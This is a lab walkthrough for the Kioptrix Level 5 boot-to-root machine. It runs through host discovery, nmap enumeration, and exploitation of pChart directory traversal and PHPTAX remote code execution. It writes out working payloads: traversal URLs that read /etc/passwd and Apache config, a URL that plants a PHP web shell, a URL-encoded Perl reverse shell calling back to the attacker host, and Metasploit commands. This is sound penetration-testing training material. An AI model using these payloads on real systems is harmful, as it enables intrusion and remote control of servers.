Kioptrix 5: Boot-to-Root
Description
Kioptrix level 5 is part of a series of vulnerable virtual machines designed for honing penetration testing skills. It is an intentionally insecure Linux-based system that offers various challenges, making it ideal for security enthusiasts and professionals to practice exploitation techniques. The VM includes several known vulnerabilities, such as misconfigurations and outdated software, which users can exploit to gain root access. Kioptrix 5 is a valuable tool for learning about network security, understanding the mindset of attackers, and improving one’s penetration testing abilities in a controlled environment.
| Box | Kioptrix Level 5 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
🖥️Lab Setup
- VMware workstation
- Kali Linux VM
- Kioptrix Level 5 VM
⬇️Installation
After downloading the machine’s file, you will find that it’s a .tar.bz2 file. To extract its contents I used 7-Zip file manager:

Extract the content, and you will find the following files:


Open Kioptrix2014.vmx file using the Vmware workstation and the specs of the machine will be imported:
There was a disclaimer on the Vulnhub page of this machine saying that it’s preferred to remove the network card and re-add it. To do this go to edit virtual machine settings > Network Adapter and press the remove button:

Now add a new one from Add > Network Adapter make sure that the network connection type is NAT. After adding the new network adapter power the machine up:
🔍Host Discovery
After installing the VM, we need to determine the IP address assigned to it. Many tools can accomplish this. In this article, we’ll be using netdiscover:
1
sudo netdiscover -i eth0 -r 192.168.109.0/24
“192.168.109.0/24” is the subnet address of the NAT virtual network in my VMware Workstation. It might be different on your device. This command will show all active devices on your network.

As can be seen from the above scanning result, “192.168.109.148” is the target IP address. The DNS server, DHCP server, and VMware default gateway are the other active hosts.
🕵🏼Enumeration
After identifying the target, we need to scan for open ports and the services running on each of them to understand our attack surface. That’s where nmap comes in very handy.
1
2
target=192.168.109.148
sudo nmap -sS -T4 -p- -sVC -O $target -oN scan-result.txt
Let’s break this command down:
sudo: to run it with root privileges so that we can modify the TCP default connection (Three-way handshake) to make our scan faster.-sS: for stealthy scan-T4: for aggressive timing templates-p-: for scanning all ports-sV: for service detection-sC: to use default NSE scripts-O: OS detection-oN: save the scan results in “scan-result.txt”
Here is the result of the nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 02:06 EDT
Nmap scan report for 192.168.109.148
Host is up (0.00043s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT     STATE  SERVICE VERSION
22/tcp   closed ssh
80/tcp   open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
8080/tcp open   http    Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-server-header: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
|_http-title: 403 Forbidden
MAC Address: 00:0C:29:F0:A2:38 (VMware)
Device type: general purpose
Running (JUST GUESSING): FreeBSD 9.X|10.X (88%)
OS CPE: cpe:/o:freebsd:freebsd:9.3 cpe:/o:freebsd:freebsd:10
Aggressive OS guesses: FreeBSD 9.3-RELEASE (88%), FreeBSD 9.0-RELEASE - 10.3-RELEASE (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.90 seconds
There are only two open ports: 80 (HTTP) and 8080 (HTTP). If my memory serves me right, this version of mod_ssl is infected with RCE. We exploited it in the Kioptrix 1 challenge. We will check that in the next section.
For now, let’s check the website:

Nothing useful on the front page. How about the source code Are there any comments?

It seems like a directory name let’s try to visit it:


It worked, and it opened a page with a software called pChart. After searching for vulnerabilities in this software I found it’s Infected with XSS and directory traversal: pChart 2.1.3 - Multiple Vulnerabilities.
We will get back to that later on. For now, it’s time to check port 8080:

We are not authorized to access this page?!
Before ending this section, let’s fuzz for directories. gobuster is my favorite tool for that:
1
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://192.168.109.148//pChart2.1.3/examples/ -x php,html,sh,txt
Output:
👨🏻💻Exploitation
In the previous section, we mentioned that the mod_ssl version is infected with RCE. The problem here is that the Apache version is 2.2.21 which means the exploitation will not work with it. Vulnerable versions of Apache are:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
===================================snippet===================================
        0x18 - FreeBSD (apache-1.3.9)
        0x19 - FreeBSD (apache-1.3.11)
        0x1a - FreeBSD (apache-1.3.12.1.40)
        0x1b - FreeBSD (apache-1.3.12.1.40)
        0x1c - FreeBSD (apache-1.3.12.1.40)
        0x1d - FreeBSD (apache-1.3.12.1.40_1)
        0x1e - FreeBSD (apache-1.3.12)
        0x1f - FreeBSD (apache-1.3.14)
        0x20 - FreeBSD (apache-1.3.14)
        0x21 - FreeBSD (apache-1.3.14)
        0x22 - FreeBSD (apache-1.3.14)
        0x23 - FreeBSD (apache-1.3.14)
        0x24 - FreeBSD (apache-1.3.17_1)
        0x25 - FreeBSD (apache-1.3.19)
        0x26 - FreeBSD (apache-1.3.19_1)
        0x27 - FreeBSD (apache-1.3.20)
        0x28 - FreeBSD (apache-1.3.20)
        0x29 - FreeBSD (apache-1.3.20+2.8.4)
        0x2a - FreeBSD (apache-1.3.20_1)
        0x2b - FreeBSD (apache-1.3.22)
        0x2c - FreeBSD (apache-1.3.22_7)
        0x2d - FreeBSD (apache_fp-1.3.23)
        0x2e - FreeBSD (apache-1.3.24_7)
        0x2f - FreeBSD (apache-1.3.24+2.8.8)
        0x30 - FreeBSD 4.6.2-Release-p6 (apache-1.3.26)
        0x31 - FreeBSD 4.6-Realease (apache-1.3.26)
        0x32 - FreeBSD (apache-1.3.27)
===================================snippet===================================
Since it didn’t work let’s move on to the other finding that can be useful which is “pchart” directory traversal vulnerability. The infected parameter is Script . The URL used to retrieve /etc/passwd file will be something like this:
1
http://192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Output:

Whenever you encounter such a vulnerability, use it to read the source code of web pages and configuration files for the Apache service.
Let’s open index.php source code using this URL:
1
http://192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=index.php
The information that could be interesting includes filenames (e.g., .php, .html, .txt), user credentials, and useful comments. Unfortunately, I didn’t find any useful information inside index.php.
Next, we should check the Apache configuration file in FreeBSD the file is located under this path: /usr/local/etc/apacheX/httpd.conf where X is the Apache version. In our case, the version is 2.2.21, so X is 22 (the first two numbers of the version). According to that, the URL will be:
1
http://192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache22/httpd.conf
Retrieved page:

As we already know and have shown above, the Apache service is listening on ports 80 and 8080. Let’s check if there is any configuration that prevents us from accessing port 8080:

As shown in the configuration snippet above, the User-Agent that is allowed to access the webpage hosted on the port 8080 must start with Mozilla/4.0. To access it, we must change our User-Agent. To do this, use any proxy tool. I prefer using Burp Suite. It is installed on Kali Linux by default. Let’s intercept our request and change The User-Agent:


After modifying the User-Agent value and forwarding the request, we managed to access the webpage:

To modify the User-Agent automatically go to proxy settings > match and replace rules and enable this option:
There is a page named phptax. After visiting it, I found the following content:

What is “PHPTAX” in the first place?
“PHPTAX” is software used to calculate U.S. income taxes. The application is prone to a remote code-execution vulnerability because it fails to sanitize user-supplied input submitted to the ‘pfilez’ parameter of the ‘drawimage.php’ script.
After using searchsploit I found out that there are two methods to exploit this software:

Method 1: File Manipulation ‘newvalue’ / Remote Code Execution
The exploit simply creates a file named rce.php and injects the following PHP code into it: <?php passthru($_GET[‘cmd’]); ?>. We then use the cmd parameter to execute our malicious commands on the web server.
First, we use the URL-encoded payload in the URL, so it will be:
1
http://192.168.109.148:8080/phptax/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E

Using that URL, we created the file. Now, we should send a request to the file location with the cmd parameter to execute our commands. Let’s say we want to run the id command, so the URL will be:
1
http://192.168.109.148:8080/phptax/data/rce.php?cmd=id
Now that it is working, let’s set up a reverse shell. First, we should establish the listener on Kali machine. I’ll use nc for that:
1
nc -lnvp 7701
I tried nc , python , and bash but none of them worked. Let’s try Perl payload. I got the payload from the Reverse Shell Cheat Sheet. The URL will be:
1
http://192.168.109.148:8080/phptax/data/rce.php?cmd=perl%20-e%20%27use%20Socket%3b%24i%3d%22192.168.109.131%22%3b%24p%3d7701%3bsocket(S%2cPF_INET%2cSOCK_STREAM%2cgetprotobyname(%22tcp%22))%3bif(connect(S%2csockaddr_in(%24p%2cinet_aton(%24i)))){open(STDIN%2c%22%3E%26S%22)%3bopen(STDOUT%2c%22%3E%26S%22)%3bopen(STDERR%2c%22%3E%26S%22)%3bexec(%22%2fbin%2fsh%20-i%22)%3b}%3b%27
And boom!

We have a reverse shell now :)
Method 2: “pfilez” Execution Remote Code Injection
This exploitation can be done manually or using Metasploit. Since we have done the first method manually, let’s try the automated one using msfconsole. The sequence of commands will be:
1
2
3
4
5
6
7
8
9
10
msfconsole #run metasploit framwork
search phptax #search for modules related to phptax
use 0 or use exploit/multi/http/phptax_exec # to use the module
show options # to display the options and what is required to be set
set RHOSTS 192.168.109.148 #set target ip
set RPORT 8080 #set target port
set PAYLOAD cmd/unix/reverse_perl #choose payload
set LHOST eth0 #set local ip of interface eth0
set useragent Mozilla/4.0\ (Macintosh;\ Intel\ Mac\ OS\ X\ 10_15_7)\ AppleWebKit/537.36\ (KHTML,\ like\ Gecko)\ Chrome/123.0.0.0\ Safari/537.36
run
